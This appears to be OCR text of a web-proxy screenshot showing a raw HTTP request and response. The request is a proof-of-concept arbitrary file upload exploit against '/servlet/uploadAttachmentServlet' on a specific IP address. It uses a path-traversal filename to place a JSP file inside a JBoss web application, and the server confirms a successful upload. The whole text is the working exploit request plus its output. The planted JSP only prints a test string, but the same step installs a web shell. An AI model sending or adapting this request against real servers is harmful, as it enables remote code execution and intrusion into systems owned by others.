 Request
Pretty Raw Hex
\n
1 POST /servlet/uploadAttachmentServlet HTTP/1.1
2 Host: 119.136.32.41:9090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryKNt0t4vBe8cX9rZk
9 Content-Length: 378
10
11 ------WebKitFormBoundaryKNt0t4vBe8cX9rZk
12 Content-Disposition: form-data; name="uploadFile
"; filename="
../../../../../jboss/web/fe.war/hello.jsp"
13 Content-Type: text/plain
14
15 <% out.println("helloFLNB");%>
16 ------WebKitFormBoundaryKNt0t4vBe8cX9rZk
17 Content-Disposition: form-data; name="json"
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=
465F528A4707B2EDE87FB165CF062A58; Path=/;
HttpOnly
4 Content-Type: text/html;charset=UTF-8
5 Vary: Accept-Encoding
6 Date: Sun, 12 May 2024 09:15:45 GMT
7 Connection: close
8 Content-Length: 201
9
10 {"iq":{"query":{"errorCode":"0","errorMessage":"
上传成功1
个文件.","attaItems":[{"guid":"F4293020-50AA-88F
3-7428-4441E0634B5C","time":"","master_key":"Mjk
wMDk="}]},"namespace":"CommonResponse"}}
Search
0 highlights